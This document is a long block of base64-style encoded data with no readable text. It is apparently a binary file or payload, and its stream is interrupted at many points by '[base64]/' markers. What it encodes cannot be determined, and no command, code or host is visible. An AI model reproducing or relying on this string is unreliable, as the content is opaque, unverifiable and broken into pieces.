qfmmqXN9rrLyFSZSVxlupHCSRxNSU4EqJvdsVQyLuyGrZLdOhTm0UfvE4ANmAHLmddx7/lxMsUUN+2IqK8jEge0NiuzXI4uK+i2fWTavim+GVl017PkBLJi04PZ9a3zD3mJ3vwpnzZ6b5VxUHhrCW7B4Simm2XyNp3jey1fxftO/X2wbviMRie9alSSsjZnM6ZgZC57HLxjk23epW5BTEB2eFdLMsrFtcIblra5MD8TsDeNzsEzWXmzcG3GwvkIyDnGK+uatL3k2olhLJGsJAZmMnJkMxYubfQW+FBMOKt2hltG0fGEIwvjXBfGmsotK2F0SsLoPa2Ts4p5Cl7m4aCsjate3YMHxfLCWnXMU/IXPjvVocPj9s55XP7DHzuMgyly9Hrhsebu1/[base64]/52syNR8J5RYDH49+G8kaNntI2zJ3G4zT4/dduxMPgXRtKu8Htvky/2OVroyCSpZo4YspmZL2W8l/LH2UTQG+DcuH4m2k7xv7Nd2e4lXXtlnf09xAF/cdmC6njTr27emmRxijcVFFIAxlwTbYbKTjV7z7bIZOMy326X8lrhRGALK6ubSbF3sd7AGkoRlCNfGUI1wXBcVE58cmqZtt1BDOHN+Sqc6qeaqVpV3NaRrIXFjIXePdsycmJ8abPr1rhrz5cBe2YhtspGTJfnlcv9yiUSvFdmL6+uYHwXVhbmaXJY3ha/txsXSXdozlH5Yw7ZLiSN8cnTw/[base64]/fZlriKxgFMjNLYlrrO8x7Rb5jXmNfs+IjjOYssZjpZy5ux5I3V+9gJEKwV6bS4i4uaGrguC4riuC4FUocXfT2N1jc/bPhG04dNzl9cmPBb/dqDxpf3BsvGmuQKzwOJsw2KNqvrdtxZ6o7jidkYG2uwARxXB5SvTiiVVeEbgR775a1ebFbVg8Q7hsViIrb9vmHNrrlq6k/lfHkDbLP7XM8lVRzPhl8VbXFndZewSRRQ8HTwh7HatHDceVMfNbTNrTAXOOhdJK0yiQoSlGRFyLlyXJclyQKCqiqVQCAXsqqqLlyVU5yJXcoVKC7Lm0IzsCfeRtLspGE/MtVxmXKXLyEi/kcpJ3lOe6rCVQkcTVrUxiaxBnZzOzY+7I+08XZzKOYO0wVO/8HjvA5V7NcuXZ7grhwTn9/kUF58cmqbQIlBk4ryFzXAvaySMWTI5bCRj48nE2KDbcy6uQujLLq1h+q7V+5/MmO81DXXbDm9d1fGY2wuMWyOOXEY2Rt1qGBnF74u1O4V74W1hyufCvbM4TI4i8BLVqXkDZtYyGTgwHmbR5mSwzUTXACOSo1u8+z2LH3Acy3k7MfUFyuHflyPcbnBzgmjf8T20dAohErOOzrF9gg7EkQ2mFlblXsjutguftcI/[base64]/dDBw3HwZ8X6wHho4Rz2OUtZLG+e+qc4k2eg29zYbJpv6TZ+WMXDd674/0fK7tsWz/tmdaYT9vey3WI8g+a8GzDeReSr3ifQslLH6nkRd4a3kqI39ufa5k7XjqrY4yYLiaWRrw4G0lja6F1lILHHQSG0wUDjaYLHRjNZWzxdljI7K8G8vDLIQpkIKEATYArI/bXENxbStgs8jO/GeO90yAsfB2VkWO8K6vALPS9ashFbwwtHfp5e3PMW2fw27bDjL/DeTs1c395k4rvJWRqsThchkriJpbGj7br/wADcMxEXt2iyLhk4DDPjMtc4u8zOUuMne9ybHGPlNja/[base64]/08fJzsN3xolt3PAGn4s3+ScQTu8fPX99j+XUf21bFi8Tt2YydjiMTpGSbJ5Q/c7H8W6h9SSuVCxwc3xDlvuNes5qpj+3P8tw/teyUOWbzgu3wCYsmarJ8JfaW1o8WMMLVDLGxlxf8WX7ZbqZmPit2boS6+EIrZa/lLsYrxLuV83E/t6zEgw3gDWLQY7xxqVgbeytbZgXugR02TyThMHeYbyxPl9iuphBb57J3GRzP9lbI7H/ANpDC4rEZdoktc7r97Bd7hf2j8Tefd45FeVbcOxMnGe12XH1ZtFgWlsTnvvoHRSY+xMj7HGuIx2uyyu0d4OEYwcdnwxkzeCg4RZONxLv+l2bUIbzK3uv3d9ltQ06OE7Fj2GGfVWyz6Vj5MdZ/N/[base64]/Hm7LaY+eA2mP5NVihuJpsz4V8qjXtSn+DZ/3TsH37JEH9j7xu4nw7lhBlrGZRSLn2uHdr91BdPa+PP2DBk433lurfYmxnGZXFzizvS1MyDuFxcveI2Aya7jsjs95F4Cw9xcYfxZpuNFlhMRZH26OexoiubeYhEFbVv262WU0vd8tb7M1zXR+RZA/c/E9t824kBw81Y61gx0247TNBHr20ZB0epPgWof25Fb5SF5GgXEsuvohbpYOvtUwEolwlzYsuG7dgnx3MOuPbLsGKAmwtiHHBYL5XWOsMgtdMn+KVgWbxjZLnGx8Yp4uZlH9PMY9k1uzXI/[base64]/5nh/x5KYtwDyYtUlDtei368bmI5I5Wb9mXXV94zcRHm2h2HzLA/XtTytrhdxyW8alBg7e7bLsn7m4RPqLZCCyVF1R3c3WMq7HZvE3glitpSQHFTOJGRaTG9zuW5BkExv4SpLm3cru9soTBt2QhEHkTZ2L/[base64]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[base64]/Q3L9DlCkxD42WWKdIZ9fuYce2S5gdpeNud28J+UvH+x6FceN/CN5k8X57wlzrvkf9wG3C68WiyyWN8P4/CvweGtMPhI8TCH4zYt/luJczd7Fstpa7BZ22++M4jJbSftIaH3MOOIXmTylsejZP8A/S3keo/ct5NWC2eXNRbJbfNJaa9j7lgy3i9wi2vWLaW4nyN/cXUTHrIYiK8yefsed1ttt8Pjax7QWzlbSL9vuV+32tBFX3h3D5HOYHRdbwU67omhlvrKEZTftVxpyHn3U4zkfPebkflPKW73zrzLZK7fLMCXSozFaXgJc7mcFjI7S0EdB5i8nQ6jjJb3M3N1YefspFrUb7m7nu7Bki1nypuOsR23n2/gli/dJlIW3P7n8pMpv3EZGQj9wV+Cz9xOQanfuOyBE37hcg5vh/fxsOBzd+wweW757HyRXE93+m3y/[base64]/sMr+6ZnKyhMsv7aNhib5D8F2+Sy+0XOd3nT9FzG/4i6ts1ldlscjisOIrzN7bms5jbrNbtdZXGYNn9t6ZlLgz5P9nT+V4yGMMM9tI3lj1yx9PPN/aa5tt62KSKFsTLBhiBbL2c9SUKjgDslfRxOm39jB47tgWxwPUE1D40ypstyhkEsfKh91LcQRDIbrrNg3LecdQslk/3GmmV857jeK+3TYb4svnfJFfF7HTp06dNVF5Kc4qJkk8/[base64]/cXs4vdimq+48BWgftkkYKmgqryANj0jarfGbw+PvJGvKelxbBg6S2t3f5DxF5E1vdto8c4Hxh4Y8h4jWGY/Ofto13K+T91dum5+Of3H3GOxP8AmDwS6Kx3DxJsNrl/3V4e22Kf90WkQs8l+Z9t3tXUdW+DvLdn46ysX7mfFzR/+mPGJP8A+lfGa/8A0p4yK8veUbbfMxhP3Gafe49vlrXXWsdxUMmC+WqLuzpXxPuvKmsSryL5mwp1WNvFrHEKKWixN7JBfR+bNLscXmv3IWQfl/PW53wv932a/dPdvmL5WgSzkp81E6dfckKC/ILbzkH3QQuQS19URVeL9ZOQyWEsGQW8GTgnl2++js8Vg9ayG0520xmOtbTPeN7TJP1bXLLAY+e1tbgZjxZY5WfF+PsDZ2A0bWyhoWtFf4+1koeO9ZKHjnWCv8bawV/jTV1dYPGYDKbXleNntIZfZi3tmwv8LjhaMLeLXNXks03e4xwnfDhmGXIP1uHTvBrv/FQ5b24/2e1vO2/bU/8ATtmjcPg8j28Vxiv2p2tvBldrcOPl2JgvQVVVVfRREdKqqBVU5yJ7scAbKXsH9uaAVCgmmhY9Nei9GQL5gnXACNyjclOuHJ0rkXkrkuSqqlAlNY9wET18RQhK+EhRRkO/bphfs9QIRatzyTMbrmauX3eRDSFQruqlGqoV7iMEu/bfqYscOOmdyMWOxe7ZibJZKNhL/[base64]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[base64]/s7GG32XAXVwRVXs0Ftb22za1kr24tDTd2mLVcT4G2LPM8d+DNe1u5jf2aQV5oG752ceNt3pH4v3eQ4rxT5Hs8hj23jrCW3aVseuWGYxe2ahe6psvjOSmkxyJj+wcF5SwW25nGxeOcxbavjo/K17s+Gx8tji/Im25SbJ7No3k3H2dnsHlK5zW4a75NsLLx260ze2Yy1tLO1Y9CiyWGxWTjfoumuTvHmkOWL1vB4cSNUzQtg1DC5e4tNbxFszytibC31nMYs5DDYzPPuLbC7JaS4TZ/IN3eO8YQXYzrXJr15Fsft9gx2Kvsi46lsjTHp+xTvxTZIMeyTv5XiuJ9SDZacRQwQEign03V8JmcYfHGtla/gLHCxNcmvPLNaTg8zeWnjnW4nX7RDkbq1u7aPw+HN1lr+/[base64]/bvmJn49kqjlTZEx/fzFf39jvj9x3J6xN7tuazePgNvZdaLyo0O0m6zNzbTf3FcqHNXd5Lq/knR8ZrtrdxTRMkUe/68/b1ses43YbLKahhdb8ot/l8kEDSvGWnYG3wssAI8kW/[base64]/21hSP7UwLl5BtYLTawf6/jd9Ma1ya5NemvTXKJ/[base64]/duJfav4zeD8wLLZ2yd2SqORNkXms/+ZFeBNdbdZxpVVc5C3t5616eU+2lZZoMwYsFA83hZA6bCyFuMjlVrp2UZ5WtMlY3h3C72e3xr7vdLnybH/L5I/8AS/GeA3q3LminlHZtfbgPBmYiie7acDAX+RtQgE3mbQrdT/uI0GFXH7mdVaLn9zkJU/7kNmkFz538izjxx5ctr/Wtr/cMXOvtxyex5fHeHsxdQadhma/h4pgRe4vGZEebsbG3Rda1fyHs2L2vE7L4/tfGzd1mx2TvmWNg3Qsv5IuLjxG3EWPk3yrsgxE0z5pdJ8r32A0/R8ve5HXo5VvnjjF7oX/tyw7lZQfa2bit80a72SSTxHnWDX8Vd4rF3Dy1eYb5tvpV9sORyFpaWdxM/X9GANtFDbsa9W966Nvycj5SgbJaeKz/APctfVNemvKY9NemPoGOXkw/+Yg/19Ey9raQjZcMBj8pZXzGvTHrJbJicW6byhrUTsJlbbK2LHUTSE168zSPdZ+Iyf7oLvzbw1kup+CtmbmNMv7dssNnHSDyZhg5XkfxXDiE/wBpQp2q6iBGTtu8raE+qia2pt4UxtABVBiLkD3jTSgVVVVegKDqLmhIEJE+Q0efQUUAqLEWhkl8Q6+3D6s16Y9X9oy9sti8AXcRzOqbHhn/ALf9Tc9wCK2bMQ4jB7plpL6/c7k/2OoZE2WbtclAbCG4jkZHKmyd/NBruDInzSeOtfjwWtteFyFM9nvuvLLf5V5VNNJyjf8Akfw1x4/VMLgteix8EwAimqM3JXAeEds17XHnzZ49Ytn8j6lf7+fPOiNG2+ZtTzGv4DznicViP/0LZFeRs1Fks5FsLvl8XavrOQ1GLQ9FrBo2kAw6Zp4Eeoaom6dqhQ0zU1/ZOpKTRtPkXnDB4XH+P8LN8eY1u5EuBhnNIZyopwshmMLaiOQJskLiCiA4VAQLXDeta1zM4XZsdjbTMNffRrRv6GsRT945mkslag8EOcpHhTPUz+84qPJ9k261nJ4S+xl/o2R+2u+VS16a9Nf2a9eSAXYLTdjs8Ffs8t4JWvlPXJn29wyWNj1JcwwRw7RgJBDmMW9eSJWSbb7zG3Lh8ca8aANs2vTH/m8kM57D8MS1jectg34LN2uXsWvTXrNYi2y1np+gjX8sH1OzQvude/b3nrzE5e3cJLeJvEeRIh8Wx/kvvmCdKKPcFMQphVZKKrbqOjz6aJrSTBCFG0ABAhc2hVTfeOqaVyVQqqq5LmjIi9B5TXJyJVepPWFhfJ4v1qTMZ62bHFGyRMemvTXKeytLllnaW1pAEfb9w+3Nt7TLXjpZW9gSsbKVkd6usjrVg8CzZKmSrzIa7f4h1g5fOxuADZFe3rLWy0LLPzPmJp/LVeVzTSL7CTvUtjIw4z+je4W4DsNFNQRXAWc2nAWENtoenSQw6FpwMWkaq0M07WGpusa+0twOGahh8WF+6CGCCxgp+p+KH8dJinFYbhMzGPYWZ/FBM2TCBM2jXy5jmubQLz//APz6ycW5fB+SdbxWu6/nrbL42KdeV8vkrPVneM/Il/F+ueUIdeZgPOMF/hHXgxgK8mnyTbbNo2c8qYXK+Vspv2y3Od1/K4S8ghFzlsP/AMfHxTdtxxW3ZKQ655ma2xfMy2MnbyBlN2tJJNs8rRrXcnlb7GGQV23FuvMPu+g/qWrXeuT2klg8zWE1zFbx7Fvcrp9dvJLjEtevIRrrnEE/HGgxgfh3/wD1jX9/Iczm6q1zmMbNOmvlL3mk/j+4tZL1+B11zrS2tbWIOUbxy8hvP9wcgFrGn3+Tmxllb4+1a5NcmuTHpr09rZI763tbC01PI/eYgBeSI/8A67aj/wAkyozozp8oKlcrwBwyEdHH0AINqowAo5AAJl86+YlcyUE1MPYOVVVckXoyBGRclVAphRKcVVclVVVVVWLWhePfIEGsXWteW9YywtruGaNkiY9NemPTXprk6pb5g0XbP1jJ4mWN72vYSTS3uPiOCyUl1krZ9II5UyQLytY3WR3jT8Bb6/hWSpki8y7MMXrHhhvHfGO/KCF5aP8A4R4Sw1hmNiz/AIB1u+W0+AstioofL9xa4mzuzLBHOvJUMEnkrHzUtxMeGq5LyTNvLZVvdhncjrnj3GbDjdeX7pyPtYP+6+MXlulRTd4pzTareJ22faWq+ys1j7Gx/VMY/wD4Id28/n//AD+0tpJb+K1yol0NxZqkcxp5bfz1LAPaMZFIKRPFI5AAyRA1CPt+4x5G8eM8W/KbhHMFDOoplFICmyFfKnyuU0pU70ZQVPe/FBHi2ZDG5/RhG65tHYqPanZi8dFGxrtfZ8WJa9b66uugoJv8+Jf/APWtf38gurq16OVvj9Xw15bjxi5zZ4nQTazc/Bl45KtDk1yY8A7/AHMUmf0bDa/dmMRxta9Memys5Mcm7hiznA6ia9ZFvy47wrmXT4FrqjfIflw+zSB104p7k59E6YJ81VM6oyLU8d+gCDUAhVAOTWuKbG4oRlBiCBTXIORcuaMiMirXoFVck1yLk4qq5KqqqolNkkYWXjwbPOzxHV/KOaxUms+eLKUYXZ8HmIWvTHpr0x6Dlc2ltdQeQ/A1pes2HUb7HXNxbSRFo/Nq1P1eGSkbJFHKosDZ/wBxRS0Ucq+4axnk3ZXZ7a/Dvbe43/lD15Vhlm0n9tlo6fIUXkWYQ6jaWt/NHZmSO3ZKvIJ5eQrOakMcwKxXkTXcjsbJVtW2Wms4TS9wtNqwtV+6b/p4P+6+On8dMjl7xTGtz481K9vY/FemOUfibSnK38RaU2W3cI42SLz66ugQy/HdaLZ61ldbicyNscoXlA89Ux/mLWba0j846m1N886ixuPyEd3axyrZ/[base64]/qFl5IsJ9fxGXuYc/bztlga9cmuZ4lyzLLdrO9jkO4uIxOwSF2RcU8qVykeQjKnvqL0VEzaO/imMqmQOKbaOKbZlC0CETWr8oRcE6QIFVQcuaL1yVaoVQKqqqqBVUXJzlUoKqquSJVUASorKZ5ssXK5up6Xmby60LxbBhLmOVMemuTHpr0HLsVunjzB7Pa+Q/GGS166vMZLBNq/bMsf+RkiZJ3jkTJEyVeT9wbg8DEQY/DvfeI39mvUsUM8WF1/EYaMLzjljYabr9/9xgGSJkvff20362moyOZY/BYe0ycUiurW0vbfHWlpYwtcv3TH/jxREZDQXU0xklFHMFHLRQzgKG5jChvIlDOCo5V54cToEhAuPDmWBe092OK8j5ayjw2YyzxN+tTrDX01xd6/NTFxzVX7jZeN6Mhcki7uVjb2G3vtZ3Cwz0TH0O1bAzD4W5uHXl5asay8sJKWokXkHJR2OcuMBgHlsFvbRzSDleO/oaf/tFvOHM27mHMwz8r2B/MsINSFtmx3Nld4+9dNZfK1yfa2kzmOADXq+s7e/tJPF+HkDvFVrTZtGOFsL0kwN5tdqOMbLe32o4PMR53QcpiSyF/yHAZlrZLK8jWLyGQxF5lPJX/AAZ7m4u5g5cSE40b41zl3fYkzMY3dfJFtbW3i3OSY/ctWluL079ecMRnK/[base64]/DRhu4a2w5LzZbWd4f3AXTQf3CZuuD892Lce79xOsNXmfyFjNysxGBJg/Kww+GPmydDzZfg5TyVnHXn+R82UfIeZKst6yz7hvnLcQP86bos55X2DOY64IE+m5qbF3x8qZ4q68g7DdNyuWiZFNKZX8fy62B97aeb57WBnn6Zq8n7q3bIWN/NDG0h1vG5thf3WNn1HyHaXkPkbbJMtkY3UNl+e8t/MVkyOLzFiHLyFtlhsUem7AzKa1PdQcbnJWjXT5aGeTUX8WNcKZi1EjMtYknI44cp7XichPBZwZMz3uRxtG2AcExya5NcmPTXpjl5MdXWbz/[base64]/yWYvdY3vJ4y60fzjj76SGdkjWv77HsdjgcR5I3zJbHl7u55y6v/wB5JKY+ia/[base64]/ZE1RYCRG0KMNCa+MCeSKlwQXH3QQTDRNkA6BAqqqqqvoqggh0qiVXqHFpw+UfE/x9tzMtYMf2Y9MkTJFLewW8O3eYmWzM1tN1dzXN8a29+4LG5qWBnj3yxlMEMPt+HyeK8yeTpM9f5K8LSz+fVu2YluLVhkzWJhUu7a1Ct1zVhmMtYZW7xT87lXXVzJK6V9SDZ3IlZHn7tkA2O4COflcv10q/ztzcW1zc/IWF6hDimREr4U22qm2qjtQmwNAMLUYWr4QhFRNYAuAUrQBd0qVVBALii0qnoATQgOxCp34oNTTRF6a+ht7ii+UEcqmnZ6gNC165oOXMrmo5eD8TlOCwufcxYvPCRs+w/b3dxskUrctkWvWZvKqywWa2G92i1u8Jl5cgyst5bOXyWhLJIwmXM7UzJZMGHZNghLN72phyG6ZrIWN6wtUFw6OTGZ6pgvGEZq5fkMhk9VvMM/[base64]/KZAp+QuXCNzXq/uflkHQFzXfd3S+7ul91dL7q6TpJpA2IlR26hgomRdmxprEGhDsq+iqBRPacq6PcoNJUcLimWy+2X2qdbJ0FE5pHVgqW27iHwlqIoVVVRKBCYSmSPpFycWxmhhXHig+iEi+RfIua+RW926M4/OPYsVtfxt/uSymdb5jGOAu8O9r49dkVpkcfZRXltrd5JJqPj6dXHi7xlOrrwfoMquvAGHcXft5vXqT9uW8tFx4C8rQNvPGfk6yE+I3K1Ujsi5+z+Ldnw2N+QhWmTuLZlteOgu9h3i7zMdru/wwWu+2RGT2nG5HFyVLdSuo24tkrCp4hPaXELoLjxveSSYp88cTMtvOAtInZSD5cZk7myn5IvRkRkRlCc+ql9rodrk/mJKAKAXFcVRFUQHWnSvWqqq+oFBy5In14+7EbtC3C7w+Qy/k7LccnuRupMhnLiRT5CR4r3X8VVRSyRPt72CaO7unTzAoPoTl5uLsldFOurhy1nWNi2nI7HreZ1zJ65iczmsltGobDqtyHA9aLihHVazoG1bLb5fXMrg7yOCqjgaE2MIMogEKKwsbq/u89rGe19xwebaf0TNKXEZaKEkKqqnOU7+104NH9i7YMQy2LTHEAg1UXFFifCSpbKcp1tOZfssgFBaXvKINpPxpIRUlBDusJr+Yzt9m/HW44DHw2hIZagJjWNMZa5fGFO1rUcfkyvsMoFNDdQNxGMyOYvM9q+w6+ea+RCdzVHk5mDCy5fK3mVOwa/LZ5TMTwsvM6W3Ofu7WSPaapuytI/[base64]/GYpb+1BlyFy8GpKqqqqqqqvqCLqDwVo+RwuRyeEz1h5Iw15lJb/YbnIRz+dsrdOxQBTWkpsJKbAtJ8eZbaL2W71vQtfxm96fnspubcPYa02GaNo61Xi7WLrKZnynqOQ2B7rzyfG7IXme/ScpaeRc7ingsdyRenyJ3N58b+HpbufffL8WAi8aaTiNqfuek3+rX49GnZWzxO0Y/Zo87a7P5U1CLye79xfj6sX7j/HbZc/mYb/OPnc5UJLYiVDaF0th4P8AH0uP1/xlo+AymcxWGz+Nb4d8fkeWsFitWzz8g5xsr884Zubbprnw6T5CtdotJN3i/uDO5/Xt+2e31LDat5Y/cC4iTmua+RF/bw5o73P8r6Jd7PDosN5rvj3R/LFruWS8x4PYr3YG5V7QMzOE3Mzgx5t9fBF9JcuxO0fqd3hsTFa3F1sdjb5XYsjaY3GO2MPa/MtJgzYa6z2UAZa7w2w47Q9c17S5chl4ZVfw4G4UmsaFcKXxloNwr7xbnYrqXx7sjFJp2djJ13LML7e8tC68lccRpW1ZyTA/t1yr2jxxo2Cj2WaIRyH+oinhOHckhF5T3VVwyokZQqqr0CaE2iqEHBcguQVUD1Ht1qqqqqgfRXpVVH0aoFVVeteg6VVVQk6c37bFZreMf/dljl8JZzZPN4XJS+W3alNr7bdMgTIAmwheCtiyEs+5+Q9F1/IwX2tw4LXfI+k7dkPONvbW2xgrki5cl422HMY/Yt/zN/i9gu8xYbBf5QXDtUxe1YDXMhM+spcnSJ0i0XPWeE2u98seOoEPJ3heN7PMvim2dNvHjjatXuvtBeVVUSsVjXZXJahrjNMwWG8F61FsQ8IeMJUzwX4te/y9qWE1rcGW7io7RMhYEx0TJc35g0d+l2fhzbrjXPFmiXW82GvZzD+Od88z7jg9n2Xl3hlo7H3YcJX/ANLWLzSMVrdhBouvX17r+vybtsTv/wDY/wBwxpLzXMLmuQXhjN7V/c3k6+8hY/K+QMFvexWWoeJd+1HK+UNk3bF6g00aHKqDl+3R39a+hbjtX1fF4azw7NuwNzPtWN0bP2786z5BnyEc+EzaHMNttpozanI7OXKfPNcJc8Y3W20urbbJIRbZ64era/leLOWMnatMwW247XfGvjbBxz7JbWsOT2Yk5rYA4Z3JiRcquCKcnCqLE5qLU+OqmgT4SCWLiuKAQVSFzcuZXyFfIetetVVV6VVUOgKqq9KqvSqr0qu/pqPpBpQaa+C9nzub3K7YD+4/YY9nN9iot0GS/cQxhvGxhBgCDUAvA4/8p2bVNCy+QE2pjDYTXfG+DvPOGJyl3keS5Ilcl4WyuDgh8uZ/GWuJzereOdRtMrZanZ65lNH0bK6oySsb5E55JBUAHz3N